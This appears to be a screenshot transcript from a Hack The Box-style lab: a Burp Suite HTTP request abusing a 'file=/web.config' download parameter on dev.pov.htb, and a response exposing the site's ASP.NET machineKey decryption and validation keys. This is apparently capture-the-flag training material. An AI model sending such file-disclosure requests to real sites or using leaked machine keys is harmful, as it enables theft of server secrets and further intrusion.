 Request
Pretty Raw Hex
\n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 366
9 Origin: http://dev.pov.htb
10 Connection: close
11 Referer: http://dev.pov.htb/portfolio/
12 Upgrade-Insecure-Requests: 1
13
14 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
RlJplLOIV6Kp5LFCbCGF6mYXW%2F4vM2NXDW6TBdBKSgoGfApjFxfcy6lIoFQJKdZ7FWao7MdOLey7QI1S5JA2b
7qQX4M%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
0rOPh7WIl98pOKrrUEl94%2BSEtm45vA4vtJA4THE6nh%2BRSKjj%2F9dEsk1mZwtxX1IlWnbSLHOgoOPrQg%2F
b68ymmGWmATpMHgGaMqlTgWBLFovEuxXFK0QGn8FoqSOv%2BbxwU%2Fz8fQ%3D%3D&file=/web.config
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=/web.config
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sat, 08 Jun 2024 16:47:33 GMT
9 Connection: close
10 Content-Length: 866
11
12 <configuration>
13 <system.web>
14 <customErrors mode="On" defaultRedirect="default.aspx" />
15 <httpRuntime targetFramework="4.5" />
16 <machineKey decryption="AES"
decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43"
validation="SHA1"
validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF5
76813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468" />
17 </system.web>
18 <system.webServer>
19 <httpErrors>
20 <remove statusCode="403" subStatusCode="-1" />
21 <error statusCode="403" prefixLanguageFilePath=""
path="http://dev.pov.htb:8080/portfolio" responseMode="Redirect" />
22 </httpErrors>
23 <httpRedirect enabled="true" destination="http://dev.pov.htb/portfolio"
exactDestination="false" childOnly="true" />
24 </system.webServer>
25 </configuration>
26